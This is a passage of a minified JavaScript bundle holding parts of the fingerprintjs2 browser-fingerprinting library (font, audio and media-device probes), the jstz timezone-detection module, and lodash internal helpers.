BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"])}f=(f=f.concat(t.fonts.userDefinedFonts)).filter(function(e,t){return f.indexOf(e)===t});function d(){var e=document.createElement("span");return e.style.position="absolute",e.style.left="-9999px",e.style.fontSize="72px",e.style.fontStyle="normal",e.style.fontWeight="normal",e.style.letterSpacing="normal",e.style.lineBreak="auto",e.style.lineHeight="normal",e.style.textTransform="none",e.style.textAlign="left",e.style.textDecoration="none",e.style.textShadow="none",e.style.whiteSpace="normal",e.style.wordBreak="normal",e.style.wordSpacing="normal",e.innerHTML="mmmmmmmmmmlli",e}function r(e){for(var t=!1,r=0;r<l.length;r++)if(t=e[r].offsetWidth!==i[l[r]]||e[r].offsetHeight!==a[l[r]])return t;return t}var n=document.getElementsByTagName("body")[0],o=document.createElement("div"),p=document.createElement("div"),i={},a={},s=function(){for(var e=[],t=0,r=l.length;t<r;t++){var n=d();n.style.fontFamily=l[t],o.appendChild(n),e.push(n)}return e}();n.appendChild(o);for(var c=0,u=l.length;c<u;c++)i[l[c]]=s[c].offsetWidth,a[l[c]]=s[c].offsetHeight;var _=function(){for(var e,t,r,n={},o=0,i=f.length;o<i;o++){for(var a=[],s=0,c=l.length;s<c;s++){var u=(e=f[o],t=l[s],r=void 0,(r=d()).style.fontFamily="'"+e+"',"+t,r);p.appendChild(u),a.push(u)}n[f[o]]=a}return n}();n.appendChild(p);for(var h=[],m=0,g=f.length;m<g;m++)r(_[f[m]])&&h.push(f[m]);n.removeChild(p),n.removeChild(o),e(h)},pauseBefore:!0},{key:"fontsFlash",getData:function(t,e){return F()?N()?e.fonts.swfPath?void B(function(e){t(e)},e):t("missing options.fonts.swfPath"):t("flash not installed"):t("swf object not loaded")},pauseBefore:!0},{key:"audio",getData:function(r,e){var t=e.audio;if(t.excludeIOS11&&navigator.userAgent.match(/OS 11.+Version\/11.+Safari/))return r(e.EXCLUDED);var n=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(null==n)return r(e.NOT_AVAILABLE);var o=new n(1,44100,44100),i=o.createOscillator();i.type="triangle",i.frequency.setValueAtTime(1e4,o.currentTime);var a=o.createDynamicsCompressor();u([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],function(e){void 0!==a[e[0]]&&"function"==typeof a[e[0]].setValueAtTime&&a[e[0]].setValueAtTime(e[1],o.currentTime)}),i.connect(a),a.connect(o.destination),i.start(0),o.startRendering();var s=setTimeout(function(){return console.warn('Audio fingerprint timed out. Please report bug at https://github.com/Valve/fingerprintjs2 with your user agent: "'+navigator.userAgent+'".'),o.oncomplete=function(){},o=null,r("audioTimeout")},t.timeout);o.oncomplete=function(e){var t;try{clearTimeout(s),t=e.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce(function(e,t){return e+Math.abs(t)},0).toString(),i.disconnect(),a.disconnect()}catch(e){return void r(e)}r(t)}}},{key:"enumerateDevices",getData:function(t,e){if(!r())return t(e.NOT_AVAILABLE);navigator.mediaDevices.enumerateDevices().then(function(e){t(e.map(function(e){return"id="+e.deviceId+";gid="+e.groupId+";"+e.kind+";"+e.label}))}).catch(function(e){t(e)})}}];return n.get=function(n,o){(function(e,t){if(null==t)return;var r,n;for(n in t)null==(r=t[n])||Object.prototype.hasOwnProperty.call(e,n)||(e[n]=r)})(n=o?n||{}:(o=n,{}),e),n.components=n.extraComponents.concat(U);var i={data:[],addPreprocessedComponent:function(e,t){"function"==typeof n.preprocessor&&(t=n.preprocessor(e,t)),i.data.push({key:e,value:t})}},a=-1;!function t(e){if((a+=1)>=n.components.length)o(i.data);else{var r=n.components[a];if(n.excludes[r.key])t(!1);else{if(!e&&r.pauseBefore)return a-=1,void setTimeout(function(){t(!0)},1);try{r.getData(function(e){i.addPreprocessedComponent(r.key,e),t(!1)},n)}catch(e){i.addPreprocessedComponent(r.key,String(e)),t(!1)}}}}(!1)},n.getPromise=function(r){return new Promise(function(e,t){n.get(r,e)})},n.getV18=function(i,a){return null==a&&(a=i,i={}),n.get(i,function(e){for(var t=[],r=0;r<e.length;r++){var n=e[r];if(n.value===(i.NOT_AVAILABLE||"not available"))t.push({key:n.key,value:"unknown"});else if("plugins"===n.key)t.push({key:"plugins",value:c(n.value,function(e){var t=c(e[2],function(e){return e.join?e.join("~"):e}).join(",");return[e[0],e[1],t].join("::")})});else if(-1!==["canvas","webgl"].indexOf(n.key))t.push({key:n.key,value:n.value.join("~")});else if(-1!==["sessionStorage","localStorage","indexedDb","addBehavior","openDatabase"].indexOf(n.key)){if(!n.value)continue;t.push({key:n.key,value:1})}else n.value?t.push(n.value.join?{key:n.key,value:n.value.join(";")}:n):t.push({key:n.key,value:n.value})}var o=s(c(t,function(e){return e.value}).join("~~~"),31);a(o,t)})},n.x64hash128=s,n.VERSION="2.1.0",n},"undefined"!=typeof window&&"function"==typeof define&&define.amd?define(o):void 0!==t&&t.exports?t.exports=o():n.exports?n.exports=o():n.Fingerprint2=o()},{}],335:[function(e,t,r){function o(e){var t=-e.getTimezoneOffset();return null!==t?t:0}function n(e,t,r){var n=new Date;return void 0!==e&&n.setFullYear(e),n.setMonth(t),n.setDate(r),n}function i(e){return o(n(e,0,2))}function a(e){return o(n(e,5,2))}var s,c;s=this,(c={determine:function(){var e=function(){var e=i(),t=a(),r=e-t;return r<0?e+",1":0<r?t+",1,s":e+",0"}();return new c.TimeZone(c.olson.timezones[e])},date_is_dst:function(e){var t=7<e.getMonth(),r=t?a(e.getFullYear()):i(e.getFullYear()),n=r-o(e);return r<0||t?0!=n:n<0},dst_start_for:function(e){var t=new Date(2010,6,15,1,0,0,0);return{"America/Denver":new Date(2011,2,13,3,0,0,0),"America/Mazatlan":new Date(2011,3,3,3,0,0,0),"America/Chicago":new Date(2011,2,13,3,0,0,0),"America/Mexico_City":new Date(2011,3,3,3,0,0,0),"America/Asuncion":new Date(2012,9,7,3,0,0,0),"America/Santiago":new Date(2012,9,3,3,0,0,0),"America/Campo_Grande":new Date(2012,9,21,5,0,0,0),"America/Montevideo":new Date(2011,9,2,3,0,0,0),"America/Sao_Paulo":new Date(2011,9,16,5,0,0,0),"America/Los_Angeles":new Date(2011,2,13,8,0,0,0),"America/Santa_Isabel":new Date(2011,3,5,8,0,0,0),"America/Havana":new Date(2012,2,10,2,0,0,0),"America/New_York":new Date(2012,2,10,7,0,0,0),"Europe/Helsinki":new Date(2013,2,31,5,0,0,0),"Pacific/Auckland":new Date(2011,8,26,7,0,0,0),"America/Halifax":new Date(2011,2,13,6,0,0,0),"America/Goose_Bay":new Date(2011,2,13,2,1,0,0),"America/Miquelon":new Date(2011,2,13,5,0,0,0),"America/Godthab":new Date(2011,2,27,1,0,0,0),"Europe/Moscow":t,"Asia/Amman":new Date(2013,2,29,1,0,0,0),"Asia/Beirut":new Date(2013,2,31,2,0,0,0),"Asia/Damascus":new Date(2013,3,6,2,0,0,0),"Asia/Jerusalem":new Date(2013,2,29,5,0,0,0),"Asia/Yekaterinburg":t,"Asia/Omsk":t,"Asia/Krasnoyarsk":t,"Asia/Irkutsk":t,"Asia/Yakutsk":t,"Asia/Vladivostok":t,"Asia/Baku":new Date(2013,2,31,4,0,0),"Asia/Yerevan":new Date(2013,2,31,3,0,0),"Asia/Kamchatka":t,"Asia/Gaza":new Date(2010,2,27,4,0,0),"Africa/Cairo":new Date(2010,4,1,3,0,0),"Europe/Minsk":t,"Pacific/Apia":new Date(2010,10,1,1,0,0,0),"Pacific/Fiji":new Date(2010,11,1,0,0,0),"Australia/Perth":new Date(2008,10,1,1,0,0,0)}[e]}}).TimeZone=function(e){var o={"America/Denver":["America/Denver","America/Mazatlan"],"America/Chicago":["America/Chicago","America/Mexico_City"],"America/Santiago":["America/Santiago","America/Asuncion","America/Campo_Grande"],"America/Montevideo":["America/Montevideo","America/Sao_Paulo"],"Asia/Beirut":["Asia/Amman","Asia/Jerusalem","Asia/Beirut","Europe/Helsinki","Asia/Damascus"],"Pacific/Auckland":["Pacific/Auckland","Pacific/Fiji"],"America/Los_Angeles":["America/Los_Angeles","America/Santa_Isabel"],"America/New_York":["America/Havana","America/New_York"],"America/Halifax":["America/Goose_Bay","America/Halifax"],"America/Godthab":["America/Miquelon","America/Godthab"],"Asia/Dubai":["Europe/Moscow"],"Asia/Dhaka":["Asia/Yekaterinburg"],"Asia/Jakarta":["Asia/Omsk"],"Asia/Shanghai":["Asia/Krasnoyarsk","Australia/Perth"],"Asia/Tokyo":["Asia/Irkutsk"],"Australia/Brisbane":["Asia/Yakutsk"],"Pacific/Noumea":["Asia/Vladivostok"],"Pacific/Tarawa":["Asia/Kamchatka","Pacific/Fiji"],"Pacific/Tongatapu":["Pacific/Apia"],"Asia/Baghdad":["Europe/Minsk"],"Asia/Baku":["Asia/Yerevan","Asia/Baku"],"Africa/Johannesburg":["Asia/Gaza","Africa/Cairo"]},i=e;return void 0!==o[i]&&function(){for(var e=o[i],t=e.length,r=0,n=e[0];r<t;r+=1)if(n=e[r],c.date_is_dst(c.dst_start_for(n)))return i=n}(),{name:function(){return i}}},c.olson={},c.olson.timezones={"-720,0":"Pacific/Majuro","-660,0":"Pacific/Pago_Pago","-600,1":"America/Adak","-600,0":"Pacific/Honolulu","-570,0":"Pacific/Marquesas","-540,0":"Pacific/Gambier","-540,1":"America/Anchorage","-480,1":"America/Los_Angeles","-480,0":"Pacific/Pitcairn","-420,0":"America/Phoenix","-420,1":"America/Denver","-360,0":"America/Guatemala","-360,1":"America/Chicago","-360,1,s":"Pacific/Easter","-300,0":"America/Bogota","-300,1":"America/New_York","-270,0":"America/Caracas","-240,1":"America/Halifax","-240,0":"America/Santo_Domingo","-240,1,s":"America/Santiago","-210,1":"America/St_Johns","-180,1":"America/Godthab","-180,0":"America/Argentina/Buenos_Aires","-180,1,s":"America/Montevideo","-120,0":"America/Noronha","-120,1":"America/Noronha","-60,1":"Atlantic/Azores","-60,0":"Atlantic/Cape_Verde","0,0":"UTC","0,1":"Europe/London","60,1":"Europe/Berlin","60,0":"Africa/Lagos","60,1,s":"Africa/Windhoek","120,1":"Asia/Beirut","120,0":"Africa/Johannesburg","180,0":"Asia/Baghdad","180,1":"Europe/Moscow","210,1":"Asia/Tehran","240,0":"Asia/Dubai","240,1":"Asia/Baku","270,0":"Asia/Kabul","300,1":"Asia/Yekaterinburg","300,0":"Asia/Karachi","330,0":"Asia/Kolkata","345,0":"Asia/Kathmandu","360,0":"Asia/Dhaka","360,1":"Asia/Omsk","390,0":"Asia/Rangoon","420,1":"Asia/Krasnoyarsk","420,0":"Asia/Jakarta","480,0":"Asia/Shanghai","480,1":"Asia/Irkutsk","525,0":"Australia/Eucla","525,1,s":"Australia/Eucla","540,1":"Asia/Yakutsk","540,0":"Asia/Tokyo","570,0":"Australia/Darwin","570,1,s":"Australia/Adelaide","600,0":"Australia/Brisbane","600,1":"Asia/Vladivostok","600,1,s":"Australia/Sydney","630,1,s":"Australia/Lord_Howe","660,1":"Asia/Kamchatka","660,0":"Pacific/Noumea","690,0":"Pacific/Norfolk","720,1,s":"Pacific/Auckland","720,0":"Pacific/Tarawa","765,1,s":"Pacific/Chatham","780,0":"Pacific/Tongatapu","780,1,s":"Pacific/Apia","840,0":"Pacific/Kiritimati"},void 0!==r?r.jstz=c:s.jstz=c},{}],336:[function(e,t,r){var n=e("./_getNative")(e("./_root"),"DataView");t.exports=n},{"./_getNative":399,"./_root":436}],337:[function(e,t,r){var n=e("./_hashClear"),o=e("./_hashDelete"),i=e("./_hashGet"),a=e("./_hashHas"),s=e("./_hashSet");function c(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=a,c.prototype.set=s,t.exports=c},{"./_hashClear":406,"./_hashDelete":407,"./_hashGet":408,"./_hashHas":409,"./_hashSet":410}],338:[function(e,t,r){var n=e("./_listCacheClear"),o=e("./_listCacheDelete"),i=e("./_listCacheGet"),a=e("./_listCacheHas"),s=e("./_listCacheSet");function c(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=a,c.prototype.set=s,t.exports=c},{"./_listCacheClear":418,"./_listCacheDelete":419,"./_listCacheGet":420,"./_listCacheHas":421,"./_listCacheSet":422}],339:[function(e,t,r){var n=e("./_getNative")(e("./_root"),"Map");t.exports=n},{"./_getNative":399,"./_root":436}],340:[function(e,t,r){var n=e("./_mapCacheClear"),o=e("./_mapCacheDelete"),i=e("./_mapCacheGet"),a=e("./_mapCacheHas"),s=e("./_mapCacheSet");function c(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=a,c.prototype.set=s,t.exports=c},{"./_mapCacheClear":423,"./_mapCacheDelete":424,"./_mapCacheGet":425,"./_mapCacheHas":426,"./_mapCacheSet":427}],341:[function(e,t,r){var n=e("./_getNative")(e("./_root"),"Promise");t.exports=n},{"./_getNative":399,"./_root":436}],342:[function(e,t,r){var n=e("./_getNative")(e("./_root"),"Set");t.exports=n},{"./_getNative":399,"./_root":436}],343:[function(e,t,r){var n=e("./_MapCache"),o=e("./_setCacheAdd"),i=e("./_setCacheHas");function a(e){var t=-1,r=null==e?0:e.length;for(this.__data__=new n;++t<r;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,t.exports=a},{"./_MapCache":340,"./_setCacheAdd":437,"./_setCacheHas":438}],344:[function(e,t,r){var n=e("./_ListCache"),o=e("./_stackClear"),i=e("./_stackDelete"),a=e("./_stackGet"),s=e("./_stackHas"),c=e("./_stackSet");function u(e){var t=this.__data__=new n(e);this.size=t.size}u.prototype.clear=o,u.prototype.delete=i,u.prototype.get=a,u.prototype.has=s,u.prototype.set=c,t.exports=u},{"./_ListCache":338,"./_stackClear":440,"./_stackDelete":441,"./_stackGet":442,"./_stackHas":443,"./_stackSet":444}],345:[function(e,t,r){var n=e("./_root").Symbol;t.exports=n},{"./_root":436}],346:[function(e,t,r){var n=e("./_root").Uint8Array;t.exports=n},{"./_root":436}],347:[function(e,t,r){var n=e("./_getNative")(e("./_root"),"WeakMap");t.exports=n},{"./_getNative":399,"./_root":436}],348:[function(e,t,r){t.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n&&!1!==t(e[r],r,e););return e}},{}],349:[function(e,t,r){t.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(!t(e[r],r,e))return!1;return!0}},{}],350:[function(e,t,r){t.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,o=0,i=[];++r<n;){var a=e[r];t(a,r,e)&&(i[o++]=a)}return i}},{}],351:[function(e,t,r){var l=e("./_baseTimes"),f=e("./isArguments"),d=e("./isArray"),p=e("./isBuffer"),_=e("./_isIndex"),h=e("./isTypedArray"),m=Object.prototype.hasOwnProperty;t.exports=function(e,t){var r=d(e),n=!r&&f(e),o=!r&&!n&&p(e),i=!r&&!n&&!o&&h(e),a=r||n||o||i,s=a?l(e.length,String):[],c=s.length;for(var u in e)!t&&!m.call(e,u)||a&&("length"==u||o&&("offset"==u||"parent"==u)||i&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||_(u,c))||s.push(u);return s}},{"./_baseTimes":381,"./_isIndex":411,"./isArguments":459,"./isArray":460,"./isBuffer":462,"./isTypedArray":471}],352:[function(e,t,r){t.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,o=Array(n);++r<n;)o[r]=t(e[r],r,e);return o}},{}],353:[function(e,t,r){t.exports=function(e,t){for(var r=-1,n=t.length,o=e.length;++r<n;)e[o+r]=t[r];return e}},{}],354:[function(e,t,r){t.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}},{}],355:[function(e,t,r){var n=e("./eq");t.exports=function(e,t){for(var r=e.length;r--;)if(n(e[r][0],t))return r;return-1}},{"./eq":449}],356:[function(e,t,r){var n=e("./_defineProperty");t.exports=function(e,t,r){"__proto__"==t&&n?n(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}},{"./_defineProperty":391}],357:[function(e,t,r){var n=e("./_baseForOwn"),o=e("./_createBaseEach")(n);t.exports=o},{"./_baseForOwn":362,"./_createBaseEach":388}],358:[function(e,t,r){var i=e("./_baseEach");t.exports=function(e,n){var o=!0;return i(e,function(e,t,r){return o=!!n(e,t,r)}),o}},{"./_baseEach":357}],359:[function(e,t,r){var i=e("./_baseEach");t.exports=function(e,n){var o=[];return i(e,function(e,t,r){n(e,t,r)&&o.push(e)}),o}},{"./_baseEach":357}],360:[function(e,t,r){t.exports=function(e,t,r,n){for(var o=e.length,i=r+(n?1:-1);n?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},{}],361:[function(e,t,r){var n=e("./_createBaseFor")();t.exports=n},{"./_createBaseFor":389}],362:[function(e,t,r){var n=e("./_baseFor"),o=e("./keys");t.exports=function(e,t){return e&&n(e,t,o)}},{"./_baseFor":361,"./keys":473}],363:[function(e,t,r){var o=e("./_castPath"),i=e("./_toKey");t.exports=function(e,t){for(var r=0,n=(t=o(t,e)).length;null!=e&&r<n;)e=e[i(t[r++])];return r&&r==n?e:void 0}},{"./_castPath":386,"./_toKey":446}],364:[function(e,t,r){var o=e("./_arrayPush"),i=e("./isArray");t.exports=function(e,t,r){var n=t(e);return i(e)?n:o(n,r(e))}},{"./_arrayPush":353,"./isArray":460}],365:[function(e,t,r){var n=e("./_Symbol"),o=e("./_getRawTag"),i=e("./_objectToString"),a=n?n.toStringTag:void 0;t.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},{"./_Symbol":345,"./_getRawTag":401,"./_objectToString":434}],366:[function(e,t,r){var n=Object.prototype.hasOwnProperty;t.exports=function(e,t){return null!=e&&n.call(e,t)}},{}],367:[function(e,t,r){t.exports=function(e,t){return null!=e&&t in Object(e)}},{}],368:[function(e,t,r){var n=e("./_baseGetTag"),o=e("./isObjectLike");t.exports=function(e){return o(e)&&"[object Arguments]"==n(e)}},{"./_baseGetTag":365,"./isObjectLike":467}],369:[function(e,t,r){var a=e("./_baseIsEqualDeep"),s=e("./isObjectLike");t.exports=function e(t,r,n,o,i){return t===r||(null==t||null==r||!s(t)&&!s(r)?t!=t&&r!=r:a(t,r,n,o,e,i))}},{"./_baseIsEqualDeep":370,"./isObjectLike":467}],370:[function(e,t,r){var h=e("./_Stack"),m=e("./_equalArrays"),g=e("./_equalByTag"),v=e("./_equalObjects"),y=e("./_getTag"),b=e("./isArray"),x=e("./isBuffer"),w=e("./isTypedArray"),j="[object Arguments]",S="[object Array]",k="[object Object]",A=Object.prototype.hasOwnProperty;t.exports=function(e,t,r,n,o,i){var a=b(e),s=b(t),c=a?S:y(e),u=s?S:y(t),l=(c=c==j?k:c)==k,f=(u=u==j?k:u)==k,d=c==u;if(d&&x(e)){if(!x(t))return!1;l=!(a=!0)}if(d&&!l)return i=i||new h,a||w(e)?m(e,t,r,n,o,i):g(e,t,c,r,n,o,i);if(!(1&r)){var p=l&&A.call(e,"__wrapped__"),_=f&&A.call(t,"__wrapped__");if(p||_)return o(p?e.value():e,_?t.value():t,r,n,i=i||new h)}return d&&(i=i||new h,v(e,t,r,n,o,i))}},{"./_Stack":344,"./_equalArrays":392,"./_equalByTag":393,"./_equalObjects":394,"./_getTag":403,"./isArray":460,"./isBuffer":462,"./isTypedArray":471}],371:[function(e,t,r){var p=e("./_Stack"),_=e("./_baseIsEqual");t.exports=function(e,t,r,n){var o=r.length,i=o,a=!n;if(null==e)return!i;for(e=Object(e);o--;){var s=r[o];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++o<i;){var c=(s=r[o])[0],u=e[c],l=s[1];if(a&&s[2]){if(void 0===u&&!(c in e))return!1}else{var f=new p;if(n)var d=n(u,l,c,e,t,f);if(!(void 0===d?_(l,u,3,n,f):d))return!1}}return!0}},{"./_Stack":344,"./_baseIsEqual":369}],372:[function(e,t,r){var n=e("./isFunction"),o=e("./_isMasked"),i=e("./isObject"),a=e("./_toSource"),s=/^\[object .+?Constructor\]$/,c=Function.prototype,u=Object.prototype,l=c.toString,f=u.hasOwnProperty,d=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(e){return!(!i(e)||o(e))&&(n(e)?d:s).test(a(e))}},{"./_isMasked":415,"./_toSource":447,"./isFunction":464,"./isObject":466}],373:[function(e,t,r){var n=e("./_baseGetTag"),o=e("./isLength"),i=e("./isObjectLike"),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,t.exports=function(e){return i(e)&&o(e.length)&&!!a[n(e)]}},{"./_baseGetTag":365,"./isLength":465,"./isObjectLike":467}],374:[function(e,t,r){var n=e("./_baseMatches"),o=e("./_baseMatchesProperty"),i=e("./identity"),a=e("./isArray"),s=e("./property");t.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==_typeof(e)?a(e)?o(e[0],e[1]):n(e):s(e)}},{"./_baseMatches":377,"./_baseMatchesProperty":378,"./identity":458,"./isArray":460,"./property":477}],375:[function(e,t,r){var n=e("./_isPrototype"),o=e("./_nativeKeys"),i=Object.prototype.hasOwnProperty;t.exports=function(e){if(!n(e))return o(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},{"./_isPrototype":416,"./_nativeKeys":432}],376:[function(e,t,r){var a=e("./_baseEach"),s=e("./isArrayLike");t.exports=function(e,n){var o=-1,i=s(e)?Array(e.length):[];return a(e,function(e,t,r){i[++o]=n(e,t,r)}),i}},{"./_baseEach":357,"./isArrayLike":461}],377:[function(e,t,r){var n=e("./_baseIsMatch"),o=e("./_getMatchData"),i=e("./_matchesStrictComparable");t.exports=function(t){var r=o(t);return 1==r.length&&r[0][2]?i(r[0][0],r[0][1]):function(e){return e===t||n(e,t,r)}}},{"./_baseIsMatch":371,"./_getMatchData":398,"./_matchesStrictComparable":429}],378:[function(e,t,r){var o=e("./_baseIsEqual"),i=e("./get"),a=e("./hasIn"),s=e("./_isKey"),c=e("./_isStrictComparable"),u=e("./_matchesStrictComparable"),l=e("./_toKey");t.exports=function(r,n){return s(r)&&c(n)?u(l(r),n):function(e){var t=i(e,r);return void 0===t&&t===n?a(e,r):o(n,t,3)}}},{"./_baseIsEqual":369,"./_isKey":413,"./_isStrictComparable":417,"./_matchesStrictComparable":429,"./_toKey":446,"./get":455,"./hasIn":457}],379:[function(e,t,r){t.exports=function(t){return function(e){return null==e?void 0:e[t]}}},{}],380:[function(e,t,r){var n=e("./_baseGet");t.exports=function(t){return function(e){return n(e,t)}}},{"./_baseGet":363}],381:[function(e,t,r){t.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},{}],382:[function(e,t,r){var n=e("./_Symbol"),o=e("./_arrayMap"),i=e("./isArray"),a=e("./isSymbol"),s=1/0,c=n?n.prototype:void 0,u=c?c.toString:void 0;t.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return u?u.call(t):"";var r=t+"";return"0"==r&&1/t==-s?"-0":r}},{"./_Symbol":345,"./_arrayMap":352,"./isArray":460,"./isSymbol":470}],383:[function(e,t,r){t.exports=function(t){return function(e){return t(e)}}},{}],384:[function(e,t,r){t.exports=function(e,t){return e.has(t)}},{}],385:[function(e,t,r){var n=e("./identity");t.exports=function(e){return"function"==typeof e?e:n}},{"./identity":458}],386:[function(e,t,r){var n=e("./isArray"),o=e("./_isKey"),i=e("./_stringToPath"),a=e("./toString");t.exports=function(e,t){return 